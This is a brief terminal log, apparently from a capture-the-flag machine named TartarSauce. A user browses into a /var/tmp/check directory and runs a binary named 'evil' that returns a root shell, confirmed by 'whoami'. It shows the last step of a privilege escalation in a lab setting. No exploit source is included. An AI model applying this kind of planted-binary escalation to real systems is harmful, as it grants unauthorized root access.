 onuma@TartarSauce:/var/tmp$ cd check/
onuma@TartarSauce:/var/tmp/check$ ls
var
onuma@TartarSauce:/var/tmp/check$ cd var/
onuma@TartarSauce:/var/tmp/check/var$ ls
www
onuma@TartarSauce:/var/tmp/check/var$ cd www/html/
onuma@TartarSauce:/var/tmp/check/var/www/html$ ls
evil
onuma@TartarSauce:/var/tmp/check/var/www/html$ ./evil
# whoami
root
# ^[^A^H^H^H^H